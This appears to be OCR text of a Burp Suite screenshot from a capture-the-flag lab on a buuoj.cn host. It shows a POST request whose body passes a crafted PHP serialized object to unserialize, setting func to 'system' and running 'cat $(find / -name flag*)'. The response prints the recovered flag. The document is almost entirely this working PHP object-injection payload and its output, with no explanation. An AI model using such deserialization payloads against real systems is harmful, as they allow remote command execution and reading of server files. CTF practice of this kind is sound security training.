 Burp Suite Professional v2020.2 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < | ▼ > | ▼ Target: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn ?
Request
Raw Params Headers Hex
1 POST /index.php HTTP/1.1
2 Host: 86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0
.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 99
9 Origin: http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn
10 Connection: close
11 Referer:
http://86868123-e565-4bdc-b038-24df50e6841a.node3.buuoj.cn/index.php
12 Cookie: UM_distinctid=
1786d6443bbb1-0dfbb81b014cd08-4c3f237d-144000-1786d6443bc390
13 Upgrade-Insecure-Requests: 1
14
15 func=unserialize&p=
O:4:"Test":2:{s:4:"func";s:6:"system";s:1:"p";s:25:"cat $(find / -name
flag*)";}
Response
Raw Headers Hex HTML Render
28 </script>
29 <p>
30 4143
31 4143
32 4143
33 4143
34 4143
35 4143
36 4143
37 4143
38 4143
39 4143
40 4143
41 4143
42 4143
43 4143
44 4143
45 4143
46 4143
47 4143
48 4143
49 4143
50 4143
51 4143
52 4143
53 4143
54 4143
55 4143
56 4143
57 4143
58 4143
59 4143
60 4143
61 4143
62 0x9
63 0x1003
64 0x1003
65 flag{88cfde8c-7fe1-4b87-95ae-ed99ba654734}
66 flag{88cfde8c-7fe1-4b87-95ae-ed99ba654734}</p>
67 <form id=form1 name=form1 action="index.php" method=post>